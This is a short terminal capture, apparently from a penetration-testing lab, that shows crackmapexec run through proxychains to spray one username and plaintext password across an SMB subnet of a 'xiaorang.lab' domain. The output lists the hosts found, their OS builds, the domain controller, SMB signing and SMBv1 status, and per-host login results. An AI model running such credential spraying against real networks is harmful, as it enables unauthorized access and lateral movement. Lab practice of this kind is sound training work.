 ┌──(root㉿kali)-[~]
└─# proxychains -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'
SMB 172.22.8.46 445 WIN2016 [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.8.18 445 WIN-WEB [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:WIN-WEB) (signing:False) (SMBv1:True)
SMB 172.22.8.31 445 WIN19-CLIENT [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19-CLIENT) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.8.15 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.8.46 445 WIN2016 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.18 445 WIN-WEB [-] WIN-WEB\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB 172.22.8.15 445 DC01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.22.8.31 445 WIN19-CLIENT [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED